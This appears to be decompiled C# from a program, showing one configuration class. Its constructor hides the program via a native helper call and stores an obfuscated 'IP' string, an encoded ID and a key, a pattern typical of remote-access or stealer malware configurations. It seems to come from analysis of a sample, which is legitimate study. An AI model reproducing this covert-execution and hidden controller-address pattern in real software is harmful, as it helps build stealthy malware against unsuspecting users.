 Arguments
1 using System;
2
3 // Token: 0x02000016 RID: 22
4 public class Arguments
5 {
6 // Token: 0x06000079 RID: 121 RVA: 0x00004AE0 File Offset: 0x00002CE0
7 public Arguments()
8 {
9 NativeHelper.Hide();
10 this.IP = "GCUmGi4wQBA7JmIZPCsoVTo9PxwbGypS";
11 this.ID = "AyclLA==";
12 this.Message = "";
13 this.Key = "Vasoactive";
14 this.Version = 1;
15 }
16
17 // Token: 0x0400000E RID: 14
18 public string IP;
19
20 // Token: 0x0400000F RID: 15
21 public string ID;
22
23 // Token: 0x04000010 RID: 16
24 public string Message;
25
26 // Token: 0x04000011 RID: 17
27 public string Key;
28
29 // Token: 0x04000012 RID: 18
30 public int Version;
31 }
32
100 %